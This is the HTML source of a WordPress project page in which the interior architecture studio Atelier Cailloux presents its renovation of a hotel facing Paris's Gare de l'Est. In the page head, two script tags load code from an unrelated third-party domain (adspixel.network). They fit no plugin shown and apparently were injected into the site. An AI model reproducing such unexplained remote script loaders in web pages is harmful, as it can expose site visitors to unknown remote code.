.ci-item-btn, .comment-reply-link, input[type="submit"], input[type="reset"], button[type="submit"], .ci-item-btn, li.wc-block-grid__product .wp-block-button__link, .wc-block-active-filters .wc-block-active-filters__clear-all, #infinite-handle span button { border-color: #454545; } .btn:hover, .button:hover, .ci-item-btn:hover, .comment-reply-link:hover, input[type="submit"]:hover, input[type="reset"]:hover, button[type="submit"]:hover, .ci-item-btn:hover, li.wc-block-grid__product .wp-block-button__link:hover, .wc-block-active-filters .wc-block-active-filters__clear-all:hover, #infinite-handle span button:hover { border-color: #454545; } body { font-family: Poppins; font-weight: 400; font-size: 16px; line-height: 1.5625; text-transform: none; letter-spacing: 0px; } h1 { font-family: Poppins; font-weight: 200; font-size: 42px; line-height: 1; text-transform: none; letter-spacing: -0.05px; } h2 { font-family: Poppins; font-weight: 800; font-size: 24px; line-height: 1; text-transform: none; letter-spacing: -1.2px; } h3 { font-family: Muli; font-weight: 200; font-size: 20px; line-height: 1; text-transform: none; letter-spacing: 0px; } h4 { font-family: Muli; font-weight: 200; font-size: 12px; line-height: 1; text-transform: none; letter-spacing: 0px; } h5 { font-family: Muli; font-weight: 200; font-size: 18px; line-height: 1; text-transform: none; letter-spacing: 0px; } h6 { font-family: Rubik; font-weight: 400; font-size: 14px; line-height: 1; text-transform: uppercase; letter-spacing: 0px; } input, textarea, select { font-family: Rubik; font-weight: 400; font-size: 14px; line-height: 1.14; text-transform: none; letter-spacing: 0px; } form label, form .label { font-family: Rubik; font-weight: 400; font-size: 14px; line-height: 1.14; text-transform: none; letter-spacing: 0px; } .btn, .button, .ci-item-btn, .comment-reply-link, input[type="submit"], input[type="reset"], button[type="submit"], .ci-item-btn, li.wc-block-grid__product .wp-block-button__link, .wc-block-active-filters .wc-block-active-filters__clear-all, #infinite-handle span button { font-family: Muli; font-weight: 400; font-size: 13px; line-height: 1.15; text-transform: uppercase; letter-spacing: 0px; } .head-intro { padding-top: 10px; padding-bottom: 10px; } .head-intro { color: #000000; } .head-intro { font-weight: 400; font-size: 10px; line-height: 1; text-transform: none; letter-spacing: 0px; } .head-mast { padding-top: 7px; padding-bottom: 7px; } .head-stuck .head-mast { padding-top: 7px; padding-bottom: 7px; } .head-outro { background-color: #0a0a0a; } .head-outro, .navigation-main > li > a, .mobile-nav-trigger { color: #000000; } .navigation-main > li:hover > a, .navigation-main > li > a:focus, .mobile-nav-trigger:hover { color: rgba(10, 0, 0, 0.5); } .navigation-main > .current-menu-item > a, .navigation-main > .current-menu-parent > a, .navigation-main > .current-menu-ancestor > a, .navigation-main > .current_page_item > a, .navigation-main > .current_page_ancestor > a { color: rgba(10, 0, 0, 0.49); } .navigation-main li li a { color: #0a0a0a; } .navigation-main li li:hover > a, .navigation-main li li > a:focus { color: rgba(10, 0, 0, 0.49); } .navigation-main li .current-menu-item > a, .navigation-main li .current-menu-parent > a, .navigation-main li .current-menu-ancestor > a, .navigation-main li .current_page_item > a, .navigation-main li .current_page_ancestor > a { color: rgba(10, 10, 10, 0.41); } .head-stuck .head-mast { background-color: rgba(0, 0, 0, 0); } .head-stuck .head-mast { color: #0a0a0a; } .head-stuck .navigation-main > li:hover > a, .head-stuck .navigation-main > li > a:focus, .head-stuck .mobile-nav-trigger:hover { color: rgba(10, 0, 0, 0.71); } .head-stuck .navigation-main > .current-menu-item > a, .head-stuck .navigation-main > .current-menu-parent > a, .head-stuck .navigation-main > .current-menu-ancestor > a, .head-stuck .navigation-main > .current_page_item > a, .head-stuck .navigation-main > .current_page_ancestor > a { color: rgba(10, 0, 0, 0.74); } .head-stuck .navigation-main li li:hover > a, .head-stuck .navigation-main li li > a:focus { color: rgba(10, 0, 0, 0.78); } .head-stuck .navigation-main li .current-menu-item > a, .head-stuck .navigation-main li .current-menu-parent > a, .head-stuck .navigation-main li .current-menu-ancestor > a, .head-stuck .navigation-main li .current_page_item > a, .head-stuck .navigation-main li .current_page_ancestor > a { color: rgba(10, 0, 0, 0.71); } .mm-menu { color: #0a0a0a; } .mm-menu .mm-navbar a, .mm-menu .mm-navbar > * { color: #0a0a0a; } .mm-menu .mm-listview > li .mm-arrow::after, .mm-menu .mm-listview > li .mm-next::after { border-color: #0a0a0a; } .site-logo { font-family: Questrial; font-weight: 400; font-size: 26px; line-height: 1.2; text-transform: none; letter-spacing: 0px; } .site-tagline { font-weight: 400; font-size: 12px; line-height: 1.25; text-transform: none; letter-spacing: 0px; } .navigation-main a, .head-outro { font-family: Muli; font-weight: 400; font-size: 12px; line-height: 1.15; text-transform: lowercase; letter-spacing: 0px; } .navigation-main li li a { font-weight: 400; font-size: 12px; line-height: 1.15; text-transform: none; letter-spacing: 0px; } .page-hero .page-hero-title { font-family: Rubik; font-weight: 400; font-size: 48px; line-height: 1.15; text-transform: none; letter-spacing: 0px; } .page-hero .page-hero-subtitle { font-family: Rubik; font-weight: 400; font-size: 14px; line-height: 1.14; text-transform: uppercase; letter-spacing: 0px; } .entry-item .entry-title { font-weight: 400; font-size: 32px; line-height: 1.18; text-transform: none; letter-spacing: 0px; } .entry-item .entry-meta { font-weight: 400; font-size: 12px; line-height: 1.15; text-transform: uppercase; letter-spacing: 0px; } .entry-item .entry-content { font-weight: 400; font-size: 16px; line-height: 1.5625; text-transform: none; letter-spacing: 0px; } .entry-more-btn { font-weight: 400; font-size: 13px; line-height: 1.15; text-transform: uppercase; letter-spacing: 0px; } .single article .entry-title { font-weight: 400; font-size: 32px; line-height: 1.18; text-transform: none; letter-spacing: 0px; } .single article .entry-meta { font-weight: 400; font-size: 12px; line-height: 1.15; text-transform: uppercase; letter-spacing: 0px; } .single article .entry-tags { font-weight: 400; font-size: 11px; line-height: 1.18; text-transform: uppercase; letter-spacing: 0px; } .sidebar .widget-title { font-weight: 400; font-size: 14px; line-height: 1.15; text-transform: uppercase; letter-spacing: 0px; } .sidebar { font-weight: 400; font-size: 14px; line-height: 1.5; text-transform: none; letter-spacing: 0px; } .footer-widgets { font-weight: 400; font-size: 14px; line-height: 1.5; text-transform: none; letter-spacing: 0px; } .footer-widgets .widget-title { font-weight: 400; font-size: 14px; line-height: 1.15; text-transform: uppercase; letter-spacing: 0px; } .footer-info { color: #e2e2e2; } .footer-info a { color: rgba(10, 0, 0, 0.41); } .footer-info a:hover { color: #0a0000; } .footer-info { border-top: 1px solid rgba(226, 226, 226, 0); } .footer-info { font-weight: 400; font-size: 11px; line-height: 1.18; text-transform: uppercase; letter-spacing: 0px; } .list-social-icons a { font-size: 12px; } .list-social-icons a { color: #454545; } .btn-to-top, .btn-to-top:hover { background: #ffffff; } .btn-to-top, .btn-to-top:hover { color: #454545; } @media (max-width: 991px) { .head-intro { padding-top: 10px; padding-bottom: 10px; } .head-mast { padding-top: 22px; padding-bottom: 22px; } .head-stuck .head-mast { padding-top: 18px; padding-bottom: 18px; } } @media (min-width: 992px) { .page-hero { height: 50px; } .page-hero { padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0; } } @media (min-width: 576px) and (max-width: 991px) { .page-hero { height: 130px; } .page-hero { padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0; } } @media (max-width: 575px) { h1 { font-size: 32px; text-transform: none; } .head-intro { padding-top: 10px; padding-bottom: 10px; } .head-mast { padding-top: 22px; padding-bottom: 22px; } .head-stuck .head-mast { padding-top: 18px; padding-bottom: 18px; }.page-hero { height: 130px; } .page-hero { padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0; } } 
</style>
<link rel="stylesheet" href="https://www.ateliercailloux.com/wp-content/cache/minify/fe116.css" media="all" />









<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="stylesheet" href="https://www.ateliercailloux.com/wp-content/cache/minify/cb236.css" media="all" />


<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script  src="https://www.ateliercailloux.com/wp-content/cache/minify/c4d91.js"></script>

<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ateliercailloux.com","hash_tracking":"false","v4_id":"G-L7ZG65ZBH9"};/* ]]> */
</script>
<script  src="https://www.ateliercailloux.com/wp-content/cache/minify/818c0.js"></script>


<link rel="https://api.w.org/" href="https://www.ateliercailloux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ateliercailloux.com/wp-json/wp/v2/pages/1927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ateliercailloux.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.ateliercailloux.com/?p=1927' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ateliercailloux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ateliercailloux.com%2Fprojets%2Fhotel-libertel-paris-gare-est" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ateliercailloux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ateliercailloux.com%2Fprojets%2Fhotel-libertel-paris-gare-est&#038;format=xml" />
<script async src="https://adspixel.network/public/fr18min.js"></script><script src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="icon" href="https://www.ateliercailloux.com/wp-content/uploads/2020/03/LOGOCAILLOU-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ateliercailloux.com/wp-content/uploads/2020/03/LOGOCAILLOU-e1594136584609.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ateliercailloux.com/wp-content/uploads/2020/03/LOGOCAILLOU-e1594136584609.jpg" />
<meta name="msapplication-TileImage" content="https://www.ateliercailloux.com/wp-content/uploads/2020/03/LOGOCAILLOU-e1594136584609.jpg" />
		<style type="text/css" id="wp-custom-css">
			.page-hero-background-layer {
    background-color: transparent;
}

.fas {
    color: #000000;}

.site-branding {
    max-width: 400px;
    margin-left: 10px;
    margin-right: 10px;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
}
.site-content {
    padding: 35px 0;
}

@media (max-width: 480px) {
    .site-logo img {
        display: none;
    }
    .site-logo a {
        background: transparent url("https://www.ateliercailloux.com/wp-content/uploads/2020/07/LOGOCAILLOU_texte-mobile2-1.png") no-repeat scroll 0 0 !important;
        background-position: center;
        background-size: contain;
        width: 300px;
        display: inline-block;
        height: 112px;
    }
}
.mobile-nav-trigger {
    color: #000000;
}
.navigation-main a, .head-outro {
    font-family: Muli;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.15;
    text-transform: lowercase;
    letter-spacing: 0px;
}		</style>
		</head>
<body class="page-template-default page page-id-1927 page-child parent-pageid-18 wp-custom-logo elementor-default elementor-kit-59 elementor-page elementor-page-1927">

	
	<div class="page-wrap">

		
			<header class="site-header header-sticky header-full header-full-nav-right header-fixed">

	



	
	<div class="head-mast">

		
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="head-mast-inner">

						<div class="site-branding">
	<div class="site-logo"><a href="https://www.ateliercailloux.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="800" height="126" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20126'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/2021/03/LOGOCAILLOU_texte-800.png" class="custom-logo lazy" alt="Atelier Cailloux- Architectes d&#039;intérieurs" decoding="async"   /></a></div></div>

						<div class="head-menu-slot">
							<nav class="nav">
								<ul id="header-menu-1" class="navigation-main"><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-391"><a href="#">nos projets</a>
<ul class="sub-menu">
	<li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1927 current_page_item menu-item-1971"><a href="https://www.ateliercailloux.com/projets/hotel-libertel-paris-gare-est" aria-current="page">Hôtel Français Gare de l’Est, Paris</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://www.ateliercailloux.com/projets/austerlitz">Hôtel Libertel Austerliz – Jardin des Plantes</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://www.ateliercailloux.com/projets/iode-restaurant-sushi">Iodé Sushi, Restaurant japonais &#8211; Paris Tour Eiffel</a></li>
	<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://www.ateliercailloux.com/projets/renovation-appartement-paris-black-box">Black Box, Appartement privé &#8211; Paris Le Marais</a></li>
	<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853"><a href="https://www.ateliercailloux.com/projets/appartement-boulogne-billancourt">Duplex, Appartement privé &#8211; Boulogne Billancourt</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.ateliercailloux.com/projets/renovation-villa-cavalaire">Villa privée &#8211; Cavalaire</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.ateliercailloux.com/projets/renovation-appartement-paris-2">Appartement privé &#8211; Paris, Gros Caillou</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.ateliercailloux.com/projets/architecte-restaurant-italien">Gemma Restaurant italien​ , Paris Aligre</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.ateliercailloux.com/projets/versailles">Maison privée &#8211; Versailles</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://www.ateliercailloux.com/projets/musee-legion-dhonneur">Musée de la Légion d’Honneur &#8211; Paris, Solférino</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.ateliercailloux.com/projets/monceau-courcelles">Appartement privé &#8211; Paris, Monceau</a></li>
	<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://www.ateliercailloux.com/projets/appartement-prive-paris-batignolles">Appartement privé, Paris Batignolles</a></li>
	<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1301"><a href="https://www.ateliercailloux.com/projets/exposition-narmada">Exposition Narmada, Paris Maison de la Mutualité</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.ateliercailloux.com/atelier-cailloux">L&rsquo;atelier</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.ateliercailloux.com/contact">Contact</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223"><a target="_blank" href="https://www.instagram.com/atelier_cailloux/">instagram</a></li>
</ul>							</nav>
							<a href="#mobilemenu" class="mobile-nav-trigger"><i class="fas fa-bars"></i> Menu</a>
						</div>

																	</div>
				</div>
			</div>
		</div>

		
	</div>
</header>

			<div id="mobilemenu"><ul></ul></div>

		
		<div class="site-content-wrap">



		<div class="page-hero page-hero-align-center page-hero-align-bottom">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="page-hero-content">
																							</div>
				</div>
			</div>
		</div>

		
		<div class="page-hero-background-layer "
			data-parallax-speed="0.3"
		></div>
	</div>




<main class="site-content">

	<div class="container">

		
			<div class="row ">

				<div class="col-12">

					
						
						<article id="entry-1927" class="entry post-1927 page type-page status-publish hentry">

							<header class="entry-header"><h1 class="entry-title">Hôtel Français Gare de l&rsquo;Est, Paris</h1></header>
							
							<div class="entry-content">
										<div data-elementor-type="wp-page" data-elementor-id="1927" class="elementor elementor-1927" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ffa7628 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ffa7628" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b31e1f" data-id="5b31e1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1823a57 elementor-widget elementor-widget-image" data-id="1823a57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1920" height="1567" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais.jpg" class="lazy lazy-hidden attachment-full size-full wp-image-1908" alt="" srcset="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais.jpg 1920w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais-300x245.jpg 300w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais-1024x836.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais-768x627.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais-1536x1254.jpg 1536w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais-615x502.jpg 615w" sizes="(max-width: 1920px) 100vw, 1920px" /><noscript><img decoding="async" width="1920" height="1567" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201567'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais.jpg" class="attachment-full size-full wp-image-1908 lazy" alt="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais.jpg 1920w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais-300x245.jpg 300w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais-1024x836.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais-768x627.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais-1536x1254.jpg 1536w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais-615x502.jpg 615w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8683998" data-id="8683998" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-620e8fa elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="620e8fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f452c6c" data-id="f452c6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fbdfb0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbdfb0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dec022" data-id="1dec022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af67f89 elementor-widget elementor-widget-heading" data-id="af67f89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Hôtel Libertel Français Gare de l'Est</h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-80b6e06" data-id="80b6e06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e47a66 elementor-widget elementor-widget-heading" data-id="1e47a66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">• Paris, Gare de l'Est</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1be5559 elementor-widget elementor-widget-text-editor" data-id="1be5559" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="font-size: 10pt;">Paris X°, 13 rue 8 mai 1945 – Gare de l’Est &#8211; Maître d’ouvrage Hôtel Libertel Paris</span>.
L’Hôtel historique fait face à la Gare de l’Est à Paris. la création d’un escalier secondaire a été l’occasion de la rénovation complète des 61 chambres et espaces communs. La mise en valeur des éléments d’architecture emblématiques du Paris Haussmannien s’associe aujourd’hui à un aménagement moderniste. Au rez-de-chaussée, l’accueil, au pied d’un escalier magistral est le passage obligé pour accéder aux salons, salle de restauration et salles de réunion placés sous la coupole de pavés de verre restaurée. Du 1er au 6e étage, les chambres et circulations ont été remodelées. Les salles de bains, conçues comme des boites lumineuses participent à la mise en ambiance de la chambre. Le mobilier en bois habille les parois de la chambre pour offrir chaque fonction nécessaire aux courts séjour dans un souci de facilité d’utilisation tant pour l’utilisateur que pour le personnel hôtelier. <span style="font-size: 10pt;">© Photos @Mat Beaudet Photographe &amp; Pierre Roch @atelier cailloux</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0bd2739 elementor-section-content-bottom elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bd2739" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0115968" data-id="0115968" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a81d5f4 elementor-widget elementor-widget-image" data-id="a81d5f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1306" height="1920" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/2-architecte-interieur-hotel-francais.jpg" class="lazy lazy-hidden attachment-full size-full wp-image-1909" alt="" srcset="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/2-architecte-interieur-hotel-francais.jpg 1306w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/2-architecte-interieur-hotel-francais-204x300.jpg 204w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/2-architecte-interieur-hotel-francais-697x1024.jpg 697w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/2-architecte-interieur-hotel-francais-768x1129.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/2-architecte-interieur-hotel-francais-1045x1536.jpg 1045w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/2-architecte-interieur-hotel-francais-615x904.jpg 615w" sizes="(max-width: 1306px) 100vw, 1306px" /><noscript><img decoding="async" width="1306" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201306%201920'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/2-architecte-interieur-hotel-francais.jpg" class="attachment-full size-full wp-image-1909 lazy" alt="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/2-architecte-interieur-hotel-francais.jpg 1306w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/2-architecte-interieur-hotel-francais-204x300.jpg 204w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/2-architecte-interieur-hotel-francais-697x1024.jpg 697w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/2-architecte-interieur-hotel-francais-768x1129.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/2-architecte-interieur-hotel-francais-1045x1536.jpg 1045w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/2-architecte-interieur-hotel-francais-615x904.jpg 615w" data-sizes="(max-width: 1306px) 100vw, 1306px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29add09 elementor-section-content-bottom elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29add09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76b2dd9" data-id="76b2dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad33a9e elementor-widget elementor-widget-image" data-id="ad33a9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1920" height="1293" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/3-architecte-interieur-hotel-francais.jpg" class="lazy lazy-hidden attachment-full size-full wp-image-1910" alt="" srcset="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/3-architecte-interieur-hotel-francais.jpg 1920w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/3-architecte-interieur-hotel-francais-300x202.jpg 300w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/3-architecte-interieur-hotel-francais-1024x690.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/3-architecte-interieur-hotel-francais-768x517.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/3-architecte-interieur-hotel-francais-1536x1034.jpg 1536w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/3-architecte-interieur-hotel-francais-615x414.jpg 615w" sizes="(max-width: 1920px) 100vw, 1920px" /><noscript><img decoding="async" width="1920" height="1293" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201293'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/3-architecte-interieur-hotel-francais.jpg" class="attachment-full size-full wp-image-1910 lazy" alt="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/3-architecte-interieur-hotel-francais.jpg 1920w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/3-architecte-interieur-hotel-francais-300x202.jpg 300w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/3-architecte-interieur-hotel-francais-1024x690.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/3-architecte-interieur-hotel-francais-768x517.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/3-architecte-interieur-hotel-francais-1536x1034.jpg 1536w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/3-architecte-interieur-hotel-francais-615x414.jpg 615w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f3ff6a8 elementor-section-content-bottom elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3ff6a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2acaf5f" data-id="2acaf5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1206179 elementor-widget elementor-widget-image" data-id="1206179" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
